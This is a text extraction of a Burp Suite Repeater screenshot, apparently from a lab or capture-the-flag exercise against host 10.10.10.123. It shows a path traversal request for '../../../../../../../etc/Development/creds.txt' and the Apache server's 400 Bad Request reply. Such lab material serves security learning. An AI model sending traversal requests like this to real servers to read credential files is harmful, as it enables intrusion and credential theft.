 creds.txt
File Options About Help
Burp Suite Community Edition v2020.12.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × ...
Send Cancel < ▾ > ▾
Request
Pretty Raw \n Actions
1 GET ../../../../../../../etc/Development/creds.txt HTTP/1.1
2 Host: 10.10.10.123
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Pragma: no-cache
10 Cache-Control: no-cache
11
12
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 400 Bad Request
2 Date: Wed, 27 Jan 2021 14:11:42 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Content-Length: 304
5 Connection: close
6 Content-Type: text/html; charset=iso-8859-1
7
8 <!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
9 <html>
<head>
10 <title>
400 Bad Request
</title>
11 </head>
<body>
12 <h1>
Bad Request
</h1>
13 <p>
Your browser sent a request that this server could not understand.<br />
14 </p>
15 <hr>
16 <address>
Apache/2.4.29 (Ubuntu) Server at 10.10.10.123 Port 80
</address>
17 </body>
</html>
18